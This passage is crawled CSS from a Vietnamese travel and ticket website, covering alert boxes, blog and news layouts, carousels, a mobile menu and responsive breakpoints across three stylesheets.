  font-family: Tahoma, Arial, sans-serif;
  font-size: 18px;
  padding: 10px 20px 10px 36px;
  margin: 10px;
  position: relative;
  max-width: 90%;
  width: 300px;
  margin: 0 auto;
}
#alert-box {
  z-index: 2000;
  position: fixed;
  top: 25%;
  left: 0;
  width: 100%;
  text-align: center;
}
.alert-box span {
  font-weight: bold;
  text-transform: uppercase;
}
#alert-box .alert-box .yj-closeFlash {
  position: absolute;
  top: 6px;
  right: 16px;
}
#alert-box .error {
  background: #ffecec url("images/error.png") no-repeat 10px 50%;
  border: 1px solid #f5aca6;
}
#alert-box .success {
  background: #e9ffd9 url("images/success.png") no-repeat 10px 50%;
  border: 1px solid #a6ca8a;
}
#alert-box .warning {
  background: #fff8c4 url("images/warning.png") no-repeat 10px 50%;
  border: 1px solid #f2c779;
}
#alert-box .notice {
  background: #e3f7fc url("images/notice.png") no-repeat 10px 50%;
  border: 1px solid #8ed9f6;
}

/*end alert site*/

.plh-fff::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #ffffff;
}
.plh-fff::-moz-placeholder {
  /* Firefox 19+ */
  color: #ffffff;
}
.plh-fff:-ms-input-placeholder {
  /* IE 10+ */
  color: #ffffff;
}
.plh-fff:-moz-placeholder {
  /* Firefox 18- */
  color: #ffffff;
}

.plh-italic::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-style: italic;
}
.plh-italic::-moz-placeholder {
  /* Firefox 19+ */
  font-style: italic;
}
.plh-italic:-ms-input-placeholder {
  /* IE 10+ */
  font-style: italic;
}
.plh-italic:-moz-placeholder {
  /* Firefox 18- */
  font-style: italic;
}

/*blog*/

.breadcrumbs {
  width: 100%;
  float: left;
  background-color: #f3f1f1;
  margin-bottom: 60px;
}

.breadcrumbs ul li {
  display: inline-block;
  font-weight: 400;
  font-size: 13px;
  font-style: italic;
  padding: 6px 0;
}

.breadcrumbs ul li a {
  font-weight: 400;
  font-size: 13px;
  font-style: italic;
}

.breadcrumbs ul li.separated {
  padding: 0 5px;
}

.breadcrumbs ul li.separated:last-child {
  display: none;
}

.item-news {
  -webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  width: 100%;
  display: inline-block;
  margin-bottom: 60px;
}

.img-news {
  width: 100%;
}

.img-news img {
  width: 100%;
}

.caption-news {
  padding: 40px 30px 30px;
  width: 100%;
  float: left;
}

.date-news {
  margin-bottom: 10px;
  width: 105px;
  height: 135px;
  border: 1px solid #ccc;
  border-bottom: 0;
  position: relative;
  padding: 7px 3px 35px 3px;
  float: left;
  margin-right: 20px;
}

.date-news:before {
  content: "";
  position: absolute;
  bottom: 15px;
  width: 59.5px;
  background-color: #ccc;
  left: -4px;
  height: 1px;
  transform: rotate(-30deg);
}

.date-news:after {
  content: "";
  position: absolute;
  bottom: 15px;
  width: 59.5px;
  background-color: #ccc;
  right: -4px;
  height: 1px;
  transform: rotate(30deg);
}

.cover-date-news {
  width: 100%;
  float: left;
  border-top: 1px dashed #ccc;
  text-align: center;
}

.cover-date-news .month {
  font-family: "utm avo";
  font-size: 14px;
  font-weight: 600;
  color: #000000;
}

.cover-date-news .date {
  font-family: "utm bebas";
  font-size: 48px;
  color: #000000;
  font-weight: 600;
  line-height: 1;
}

.cover-date-news .dotw {
  font-family: "utm bebas";
  font-size: 18px;
  color: #000000;
  font-weight: 600;
}

.caption-info {
  /*margin-left: 125px;*/
}

.link-news {
  clear: unset;
  display: block;
  margin: 0;
  font-weight: 400;
}

.link-news a {
  font-size: 18px;
}

.date-news-2 {
  font-size: 12px;
  color: #808080;
  width: 100%;
  display: inline-block;
  margin: 10px 0;
}

.des-news {
  line-height: 30px;
  color: #000000;
}

.des-news table,
.des-news table tr,
.des-news table tr td {
  border: 1px solid;
  padding: 3px;
}

.view-more-news {
  margin-top: 20px;
  color: #000000;
  font-family: "Roboto Condensed";
  font-weight: 400;
  text-transform: uppercase;
  background-color: #fff100;
  border-radius: 20px;
  width: 170px;
  text-align: center;
  padding: 9px 0 7px;
  display: inline-block;
}

.title-page-2 {
  position: relative;
  width: 100%;
  float: left;
  padding-left: 40px;
}

.title-page-2:before {
  content: "";
  background-image: url(../images/icon-paper-plane.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 26px;
  height: 20px;
  position: absolute;
  top: 2px;
  left: 0;
}

.title-page-2 h3 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0;
}

.news-new {
}

.news-new .news-sb {
  width: 100%;
  float: left;
}

.news-new .news-sb ul li {
  width: 100%;
  float: left;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px dashed #f5f5f5;
}

.img-news-sb {
  width: 140px;
  float: left;
}

.img-news-sb img {
  width: 100%;
  min-height: 100px;
}

.caption-news-sb {
  margin-left: 150px;
}
/*end blog*/
.content-footer.list-menu ul li a:hover,
.blog-footer ul li .caption-blog-footer a:hover,
.list-social li a:hover,
.infor-header li a:hover {
  color: #142b0a;
  cursor: pointer;
}
input[type="radio"] {
  cursor: pointer;
  display: inline-block;
  height: 13px;
  margin-right: 13px;
  position: relative;
  width: 13px;
  -webkit-appearance: none;
}
input[type="radio"]:checked {
  background-color: #fff;
  background-image: -webkit-linear-gradient(
      0deg,
      transparent 20%,
      hsla(0, 0%, 100%, 0.7),
      transparent 80%
    ),
    -webkit-linear-gradient(90deg, transparent 20%, hsla(0, 0%, 100%, 0.7), transparent
          80%);
  border-radius: 10px;
}
input[type="radio"]:after {
  background-color: #ffd800;
  border-radius: 25px;
  content: "";
  display: block;
  height: 7px;
  left: 3px;
  position: relative;
  top: 3px;
  width: 7px;
}
input[type="radio"]:checked:after {
  background-color: #ffd800;
}
.owl-dots {
  display: none !important;
}
@media screen and (max-width: 450px) {
  .content-partner ul li {
    min-width: 50%;
  }
  .list-destination a:hover .bg-destination-2 {
    background: #000;
  }
  .images-contact-form {
    display: none;
  }
}
.outward-journey p,
.return-journey p {
  padding-left: 6px;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .time-fight {
    width: 60%;
  }
  .outward-journey p,
  .return-journey p {
    font-size: 14px;
    padding-left: 6px;
  }
}
@media screen and (min-width: 768px) {
  .header .top-header {
    padding: 16px 30px;
  }
  .top-html .box-header-button .item-img img {
    object-fit: contain;
  }
  .top-html {
    display: flex;
    justify-content: space-between;
  }
  .top-html .logo {
    min-width: 240px;
    max-width: 240px;
    height: 80px;
    margin-left: auto;
    margin-right: auto;
  }
  .top-html .box-header-button {
    padding: 15px 0;
  }
  .top-html .center-box-top {
    padding: 0 12px;
  }
}
@media screen and (max-width: 776px) {
  .news-calendar {
    width: 100%;
  }
  .caption-news {
    padding: 20px 0px 20px;
  }
  .tab-detail-packages .nav-tabs li a {
    padding: 5px !important;
    white-space: nowrap;
  }
  .content-tours .row {
    padding: 5px 0px !important;
  }
  .caption-tours h4 {
    padding: 0px 10px;
  }
  .form-search-back-booking .row > div {
    margin-bottom: 10px;
  }
  .list-destination li {
    margin-left: 0;
    width: 100% !important;
  }
  h2 {
    font-size: 16px !important;
  }
  #text-up-header {
    top: -80px;
  }
  #text-up-header h1 {
    font-size: 16px;
    line-height: 1.2;
    margin: 0px;
  }
  #text-up-header .price-header {
    font-size: 14px;
  }
  .tab-detail-packages .nav-tabs li a {
    text-transform: uppercase;
    padding: 5px 10px;
  }
}

.item-ticket {
  overflow: hidden;
  margin-top: 15px;
  width: unset;
  padding-bottom: 15px;
  clear: both;
  float: none;
}
.list-ticket {
  display: grid;
  -ms-grid-columns: minmax(0, 1fr) 30px minmax(0, 1fr) 30px minmax(0, 1fr) 30px
    minmax(0, 1fr);
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 0px 5px;
  width: 100%;
}
.list-news {
  /*overflow: hidden;*/
}
.tours-item {
  /*padding-top: 15px;*/
}
.breadcrumb {
  padding: 0px;
  margin-bottom: 0px;
  background-color: inherit;
}
.shop {
  margin-top: 30px;
}

.col-xs-12 {
  margin-bottom: 10px;
}

@media screen and (min-width: 777px) {
  /* #owl-carousel-slide-main .owl-stage {
       display: inline-block;
       height: 488px;
    }
    #owl-carousel-slide-main  .owl-stage-outer {
       display: inline-block;
       height: 488px;
    }*/
  .list-tour .col-lg-4,
  .list-tour .col-md-4 {
    height: 550px;
  }
  .width-20-rsp {
    width: 20%;
  }
}
.bottom-footer .row .col-sm-6 {
  /*height: 280px;*/
}

@media screen and (min-width: 720px) and (max-width: 1200px) {
  .news-new .news-sb ul li {
    width: 50%;
    padding: 10px;
  }
}

.bottom-footer .box-fb h2 {
  font-size: 18px;
  margin-top: 40px;
  text-transform: uppercase;
  font-weight: normal;
}
.block1 {
  width: 100%;
  position: relative;
  margin-top: 30px;
}
.album-item h2 {
  text-align: center;
  color: #6fbf54;
}
.album-item img {
  width: 100%;
}
.image-list .imageitem img {
  width: 100%;
  height: 200px;
}
.image-list .imageitem a,
.list-album .img a {
  margin-bottom: 10px;
  display: block;
  padding: 5px;
  border: 1px solid #ebebeb;
}
.unique-ticket .title-page-1 {
  border: 0px !important;
}
#owl-carousel-slide-main .owl-nav .owl-prev {
  position: absolute;
  top: 45%;
  left: 0px;
  background: inherit;
}
#owl-carousel-slide-main .owl-nav .owl-next {
  position: absolute;
  top: 45%;
  right: 10px;
  background: inherit;
}
body #owl-carousel-slide-partner .owl-nav {
  display: block;
  background: #ebebeb;
}
#owl-carousel-slide-partner .owl-nav .owl-next {
  position: absolute;
  top: 20px;
  right: 0px;
  background: inherit;
}
#owl-carousel-slide-partner .owl-nav .owl-prev {
  position: absolute;
  top: 20px;
  left: 0px;
  background: inherit;
}
#owl-carousel-slide-main {
  position: relative;
}
#owl-carousel-slide-main i {
  font-size: 36px;
}

.section-contact-home {
  width: 100%;
  overflow: hidden;
}

.contact-home {
  padding-top: 99px;
}

@media screen and (min-width: 992px) {
  /* #owl-carousel-slide-main .owl-item {
    height: 390px;
  }
  #owl-carousel-slide-main .owl-item .item,
  #owl-carousel-slide-main .owl-item .item a {
    height: 100%;
  }
  #owl-carousel-slide-main .owl-item .item img {
    object-fit: cover;
    height: 100%;
  } */
  .list-destination .image-destination {
    height: 240px;
  }
  .unique-ticket .hover-img {
    height: 230px;
    width: 100%;
    overflow: hidden;
  }
  .unique-ticket .hover-img img {
    height: auto;
    min-height: 230px;
  }
}
#owl-carousel-slide-main .owl-item {
  width: 100%;
  height: auto;
}
#owl-carousel-slide-main .owl-item .item {
  width: 100%;
  /* height: 100%; */
  position: relative;
  padding-top: 30%;
}
#owl-carousel-slide-main .owl-item .item a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
#owl-carousel-slide-main .owl-item .item img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}
@media screen and (min-width: 1400px) {

}
@media screen and (min-width: 768px) and (max-width: 991px) {
  .list-destination .image-destination {
    height: 200px;
  }
  .unique-ticket .hover-img {
    height: 180px;
    width: 100%;
    overflow: hidden;
  }
  .unique-ticket .hover-img img {
    height: auto;
    min-height: 180px;
  }
}

.item-ticket:hover .cover-item-ticket {
  box-shadow: 0px 6px 10px 10px rgba(0, 0, 0, 0.2),
    6px 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.copyright {
  color: #fff;
  padding-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  margin-top: 20px;
}
.copyright a {
  color: #fff;
}
.copyright a:hover {
  color: #1cd62c;
}

@media screen and (max-width: 1199px) {
  .top-html {
    justify-content: center;
  }
  .section-list-menu-images .endow .text-item {
    font-size: 16px;
  }
}

@media screen and (max-width: 600px) {
  .block1 {
    margin-top: 20px;
  }
  .list-social {
    display: none;
  }
  .section-list-menu-images {
    padding: 0 8px;
  }
  .section-list-menu-images .endow .text-item {
    bottom: 10px;
    font-size: 12px;
  }
}

/* css phần tin tức ở đầu trang chủ */
.html_news_col {
  width: 100%;
  margin-bottom: 50px;
}
.html_news_col .remaining-news {
  display: grid;
  gap: 30px;
  margin-bottom: 40px;
  grid-template-columns: repeat(3, minmax(0, 1fr));
}
.html_news_col .img_container.ratio2x3 {
  padding-top: 56.21%;
}

.html_news_col .img_container {
  position: relative;
  height: 0;
  max-width: 100%;
  border-radius: 5px;
  overflow: hidden;
  -webkit-transition: all 3s;
  transition: all 3s;
  display: block;
  text-decoration: none;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.html_news_col .img_container img {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 100%;
  width: 100%;
  object-position: center;
  object-fit: cover;
  -o-object-position: center;
  -o-object-fit: cover;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.html_news_col .page_news_item .page_news_thumbnail {
  position: relative;
  overflow: hidden;
}
.html_news_col .page_news_item .page_news_thumbnail .news_thumbnail {
  border-radius: 10px;
  overflow: hidden;
}
.html_news_col .news_item {
  cursor: pointer;
}
.html_news_col .btn-view {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 170px;
  height: 50px;
  border: 1px solid #60be48;
  background: #60be48;
}

.html_news_col .btn-view span {
  font-size: 16px;
  line-height: 20px;
  text-transform: uppercase;
  color: #fff;
}

.html_news_col .btn-view svg {
  color: #fff;
  margin-top: -2px;
  margin-left: 10px;
}

.html_news_col .news_item .news_content {
  width: 100%;
  margin-top: 21px;
}

.html_news_col .news_item .news_content .news_short_description {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #4f4f4f;
  margin-bottom: 12px;
}

.html_news_col .news_item .news_content .box-news_title {
  width: 100%;
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e0e0e0;
}

.html_news_col .news_item .news_content .news_title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 18px;
  line-height: 140%;
  font-weight: 600;
  color: #333333;
}

.html_news_col .news_item:hover .news_content .news_title {
  color: #60be48;
}
.html_news_col .btn-view:hover {
  background: #fff;
}
.html_news_col .btn-view:hover span {
  color: #60be48;
}

.html_news_col .btn-view:hover svg {
  color: #60be48;
}

.html_news_col .page_new_main {
  margin-bottom: 40px;
}

.html_news_col .page_new_main .page_news_item {
  width: 100%;
  display: flex;
  margin-top: 15px;
}

.html_news_col .page_new_main .page_news_item .page_news_content {
  width: 35%;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  padding-right: 36px;
}

.html_news_col
  .page_new_main
  .page_news_item
  .page_news_content
  .news_short_description {
  -webkit-line-clamp: 4;
  margin-bottom: 20px;
}

.html_news_col .page_new_main .page_news_item .page_news_content .news_title {
  font-size: 20px;
  margin-bottom: 16px;
  -webkit-line-clamp: 4;
}

.html_news_col
  .page_new_main
  .page_news_item.news_item
  .news_content
  .calendar-date {
  margin-bottom: 20px;
}

.html_news_col .news_item .news_content .calendar-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.right-list-banner-home {
  right: 60px;
}
.left-list-banner-home {
  left: 60px;
}
.list-banner-home {
  position: absolute;
  top: 30px;
  width: 224px;
  display: grid;
  gap: 30px;
}
.list-banner-home .banner {
  width: 100%;
}
.list-banner-home .banner .img {
  width: 100%;
  padding-top: 199.65%;
  position: relative;
}
.list-banner-home .banner .img img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.4s ease-in-out;
}

.html_news_col .news_item .news_content .calendar-date svg {
  color: #828282;
  margin-right: 5px;
}

.html_news_col .news_item .news_content .calendar-date span {
  font-size: 14px;
  line-height: 100%;
  color: #828282;
}

.html_news_col .page_new_main .page_news_item .page_news_thumbnail {
  width: 65%;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

@media screen and (max-width: 1800px) {
  .right-list-banner-home {
    right: 20px;
  }
  .left-list-banner-home {
    left: 20px;
  }
  .list-banner-home {
    top: 30px;
    width: 160px;
    gap: 20px;
  }
}

@media screen and (max-width: 1550px) {
  .right-list-banner-home {
    right: 8px;
  }
  .left-list-banner-home {
    left: 8px;
  }
  .list-banner-home {
    top: 30px;
    width: 100px;
    gap: 10px;
  }
}

@media screen and (max-width: 1550px) {
  .header-right {
    gap: 20px;
  }
  .main-menu {
    gap: 30px;
  }
}
@media screen and (max-width: 1399px) and (min-width: 1200px) {
  .home.block1 .container {
    max-width: 100%;
    width: 100%;
    padding: 0 120px;
  }
  .top-html {
    zoom: 0.6;
  }
  .header .top-header {
    zoom: 0.8;
  }
}

@media (max-width: 1199px) {
  .html_news_col .page_new_main .page_news_item .page_news_content {
    padding-right: 26px;
  }
  .list-banner-home {
    display: none;
  }

  .html_news_col
    .page_new_main
    .page_news_item
    .page_news_content
    .calendar-date {
    zoom: 0.9;
  }
}

@media (max-width: 991px) {
  .header-right {
    display: none;
  }
  .top-html {
    padding-right: 16px;
    padding-left: 16px;
  }
  .top-html .center-box-top h2 {
    font-size: 20px;
  }
  .top-html .box-header-button a {
    min-height: 40px;
  }
  .top-html .box-header-button a span,
  .top-html .left-box-top.box-header-button a span {
    font-size: 14px;
  }
  .html_news_col .page_new_main {
    margin-bottom: 40px;
  }

  .html_news_col .page_new_main .page_news_item {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .html_news_col .page_new_main .page_news_item .page_news_content {
    width: 100%;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    padding-right: 0;
    margin-top: 0;
  }

  .html_news_col
    .page_new_main
    .page_news_item
    .page_news_content
    .news_short_description {
    -webkit-line-clamp: 5;
    margin-bottom: 18px;
  }

  .html_news_col .page_new_main .page_news_item .page_news_content .news_title {
    -webkit-line-clamp: 3;
  }

  .html_news_col .page_new_main .page_news_item .page_news_thumbnail {
    width: 100%;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-bottom: 20px;
  }

  .html_news_col .news_item .btn-view span {
    font-size: 14px;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 16px 16px 14px 16px;
    border-bottom: 1px solid #f0f0f0;
  }

  .html_news_col .html_slide_new .new_item .item_title .title-exp,
  .html_news_col .html_slide_new .new_item .item_title h3 {
    margin-bottom: 8px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 14px 16px 16px 16px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.9;
  }

  .html_news_col .remaining-news {
    gap: 12px;
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .html_news_col .news_item .news_content .news_short_description {
    margin-bottom: 12px;
  }

  .html_news_col .remaining-news {
    gap: 20px;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .box-remaining-news {
    display: none;
  }

  .top-html {
    padding: 0 30px 66px 0px;
  }
  .top-html .center-box-top {
    display: flex;
    align-items: center;
  }
  .top-html .right-box-top {
    position: absolute;
    bottom: 4px;
    right: 192px;
    width: 100px;
  }
  .top-html .left-box-top {
    position: absolute;
    bottom: 4px;
    right: 6px;
    width: 180px;
  }
  .top-html .box-header-button .item-img {
    height: 30px;
    margin-bottom: 4px;
  }
  .top-html .box-header-button a {
    min-height: 26px;
    padding: 4px;
  }
  .top-html .box-header-button a span,
  .top-html .left-box-top.box-header-button a span {
    font-size: 10px;
    line-height: 120%;
  }
  .list-ticket {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media screen and (max-width: 500px) {
  .top-html .center-box-top h2 {
    font-size: 12px !important;
  }

  .html_news_col {
    margin-bottom: 0px;
  }

  .title-page-1 {
    margin-top: 0;
    margin-bottom: 12px;
  }

  .form-contact {
    margin-bottom: 0;
  }

  .top-footer {
    padding: 0;
  }
  .list-ticket {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
}

@media screen and (max-width: 400px) {
  .html_news_col .page_news_item .page_news_thumbnail .date {
    zoom: 0.8;
  }

  .html_news_col .html_slide_new .new_item .item_image .date {
    zoom: 0.8;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 14px 14px 12px 14px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 12px 14px 14px 14px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.8;
  }
}

@media screen and (max-width: 375px) {
  .html_news_col .html_slide_new .new_item .item_image .date {
    zoom: 0.6;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 12px 12px 10px 12px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 10px 12px 12px 12px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.7;
  }
}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/menu_bar.css?v=1.0.2
body_size: 1333
content:
.menu-bar-mobile {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 300px;
    background: #6FBF54;
    z-index: 9999999;
    box-shadow: 1px 0px 1px #ccc;
    overflow-y: scroll;
    opacity: 0;
    margin-left: -305px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.menu-bar-mobile-show{
    margin-left: 0px;
    opacity: 1;
}
.menu-bar-mobile .logo-menu {
    float: left;
    width: 100%;
    background: #6FBF54;
    padding: 20px;
    border-bottom: 3px solid #fff;
}
.menu-bar-mobile >ul{
    border-bottom: 1px solid #fff;
    margin-bottom: 30px; 
    padding: 0px;
}
.menu-bar-mobile .logo-menu img{
	width: 80%;
	margin-bottom: 15px;
    margin-left: 30px;
}
.menu-bar-mobile .login ul li{
    margin: 0px;
    width: 50%;
    text-align: center;
    background: #6FBF54;
    border-bottom: 1px solid #fff;
}

.menu-bar-mobile .infor-header{
    padding: 5px 0px;
}
.menu-bar-mobile .infor-header li {
    text-align: center;
    background: #6FBF54;
}
.menu-bar-mobile .infor-header li a {
    color: #fff;
}
.main-menu-bar{
    clear: both;
    padding: 0px 0px 20px 0px;
}
.main-menu-bar >li{
    padding: 0px;
    display: block;
    border-bottom: 1px solid #fff;
    padding-left: 10px;
}
.main-menu-bar li{
    position: relative;
}

.main-menu-bar >li li{
    padding: 0px;
    padding-left: 15px;
    display: block;
    border-top: 1px solid #fff;
}
.main-menu-bar >li li::after{

}
.main-menu-bar li a{
    font-size: 14px;
    padding: 7px;
    display: inline-block;
    width: 80%;
    font-weight: 300;
}
.menu-bar-mobile a{
    color: #fff !important;
}
.main-menu-bar li:hover{
    background: #6fbf54;
}
.main-menu-bar li:hover >a{
    color: #fff;
}
.main-menu-bar li:hover >ul{
    display: block;
}
.main-menu-bar li:hover >i{
   transform: rotate(180deg);
}
.main-menu-bar ul{
    display: none;
    padding: 0px;
}
.main-menu-bar i{
    display: inline-block;
    right: 0px;
    top: 0px;
    position: absolute;
    padding: 11px 10px;
    color: #fff;
}
.menu-bar-mobile .infor-header li{
    display: inline-block;
    padding: 10px; 
    margin: 0px !important; 
    width: 50%;
    border: 0px;
    float: left;
}
.menu-bar-mobile .infor-header i{
    margin-right: 10px;
    font-size: 16px;
    display: block;
    color: #fff;
    margin-bottom: 10px;
}
.menu-bar-mobile .login ul li a {
    font-size: 16px;
    /*font-weight: bold;*/
}
/*.menu-bar-lv-1{
	float: left;
	width: 100%;
	position: relative;
}
.menu-bar-lv-1 a {
    float: left;
    width: 100%;
    height: 40px;
    line-height: 30px;
    background: #fff;
    margin-bottom: 1px;
    padding: 5px 15px;
    font-size: 14px;
    border-top: 1px solid #ebebeb;
}
.menu-bar-lv-1 a:hover{
	box-shadow: 0px 0px 2px #443333;
}
.menu-bar-lv-1 span {
    position: absolute;
    right: 10px;
    top: 4px;
    width: 30px;
    height: 30px;
    font-size: 17px;
    text-align: center;
    padding-top: 9px;
    cursor: pointer;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.menu-bar-lv-2, .menu-bar-lv-3{
	position: relative;
	float: left;
    width: 100%;
    display: none;
}
.menu-bar-lv-2 a {
    position: relative;
    float: left;
    width: 100%;
    padding: 5px 15px;
}
.menu-bar-lv-2 i:last-child{
	margin-right: 7px;
}
.menu-bar-lv-3 a {
    position: relative;
    float: left;
    width: 100%;
    padding: 5px 33px;
}*/
.rotate-menu{
	transform:rotate(180deg);
	top: 10px !important;
}
.menu-btn-show {
    position: relative;
    width: 22px;
    height: 22px;
    float: left;
    margin-right: 15px;
    cursor: pointer;
    padding: 4px 0px 0px 0px !important;  
}
.menu-btn-show .border-style {
    width: 70%;
    margin-left: 15%;
    margin-top: 0px;
    height: 1px;
    background: #fff;
    float: left;
    margin-bottom: 5px;
}
.fixed-box .menu-btn-show .border-style{
	background: #707070;
}
.box-login-logout {
    float: left;
    width: 100%;
    position: relative;
    background: #f9f9f9;
}
.boder-rotate {
    position: absolute;
    left: 50%;
    height: 40px;
    width: 1px;
    background: #ebebeb;
    transform: rotate(30deg);
}
.box-login-logout i{
	margin-right: 6px;
}
.box-login-logout .left{
    float: left;
    width: 50%;
    height: 40px;
    line-height: 40px;
    padding-left: 15px;
    font-size: 15px;
    border-top: 1px solid #ebebeb;
}

.categories-bar-mobile {
    position: fixed;
    height: 100%;
    width: 300px;
    right: 0px;
    background: #fff;
    z-index: 9999999;
    box-shadow: 1px 0px 1px #ccc;
    overflow-y: scroll;
    opacity: 0;
    margin-right: -305px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    visibility: hidden;
}
@media screen and (min-width: 800px) {
	.menu-btn-show{
		display: none;
	}
}

@media screen and (max-width: 1200px) {
    .shadow-mobile{
        display: none;
        height: 100vh;
        position: fixed;
    }
	.menu-btn-show{
        padding: 2px;
        right: -11px;
        top: 3px;
        background: rgba(77, 224, 19, 0.3);
        position: fixed;
	}
    .menu-btn-show:hover .menu-bar-mobile{
        opacity: 1;
        margin-left: 0px;
    }
    .main-menu ul{
        display: none !important;
    }
}
@media screen and (max-width: 992px) {
    
    .categories-bar-mobile-show{
        margin-right: 0px;
        opacity: 1;
        visibility: visible;
    }
}
@media screen and (max-width: 360px) {
	.menu-bar-mobile{
		width: 250px;
	}
    .categories-bar-mobile{
        width: 250px;
    }
}

@media screen and (max-width: 800px) {
     .header .box-bott{
        display: none;
    }
    .menu-btn-show{
        display: block;
        z-index: 999;
    }
}


/*chỉnh top icon*/

@media screen and (max-width: 700px) {
     .top-header-left{
        float: none;
        border-bottom: 1px solid #c2c2c2;
     }
     .top-header-right{
        float: none;
        border-bottom: 1px solid #c2c2c2;
     }
     .top-header {
        border-bottom: 0px;
     }

}

@media screen and (max-width: 550px) {
     .top-header {
        display: none;
     }
     .menu-bar-mobile .login{
        text-align: center;
     }
     .menu-bar-mobile .login li{
        display: inline-block;
        margin: 10px;
     }
     .contact-icon{
       text-align: center;
     }
     .infor-header{
        display: inline-block;
        padding: 10px 0px;
     }
     .infor-header li{
        display: inline-block;
     }
     .infor-header li a {
        font-size: 14px;
        color: #6fbf54;
    }
}

.cls{
   display: none !important;
}
.ops{
   display: block !important;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/blog.css?v=1.0.0
body_size: 660
content:
.content-news .title-page-2 {
	padding: 0px 0px 10px 40px;
	border-bottom: 1px solid #d7d7d7; 
}
.content-news .news-new .news-sb ul li {
    margin: 10px 0px;
}
.news-catogory{
	margin-bottom: 40px;
}
.content-news .news-catogory .catogory-sb-item{
	width: 100%;		
}
.content-news .news-catogory .catogory-sb-item li:before {
	content: '';
    background-image: url(../images/blog/cat.png);
    background-repeat: no-repeat;
    background-position: center;
    width: 10px;
    height: 20px;
    position: absolute;
    left: 0;
}
.content-news .news-catogory .catogory-sb-item li{
 	margin: 10px 0px;
    padding-left: 20px;
    position: relative;
    width: 49%;
    float: left;
}
.content-news .news-library, .content-news .news-new,.content-news .news-calendar,.content-news .news-catogory{
	overflow: hidden;
}
.content-news .news-library .library-sb-item{
	width: 32%;
	padding: 5px 3px;
	display: inline-block;
}
.content-news .news-library .library-sb-item img{
	width: 100%;
}
.content-news .news-library .library-sb{
	clear: both;
	padding: 15px 0px;
}
.content-news .news-calendar .calendar-sb{
	padding: 15px 0px;
	clear: both;
	margin-bottom: 45px;
	}
.content-news .news-calendar .calendar-sb .pignose-calendar{
	width:100%;
}
.content-news .news-calendar .calendar-sb .pignose-calendar-top-nav{
	border-radius: 50%;
	background: #707070; 
	padding: 2px 8px;
	margin-right: 10px;
}
.content-news .calendar-sb .pignose-calendar-top-date{
	padding: 35px !important;
}
.content-news .calendar-sb .pignose-calendar-top-date span{
	display: inline-block;
    font-size: 22px;
    color: black;
    font-weight: normal;
}
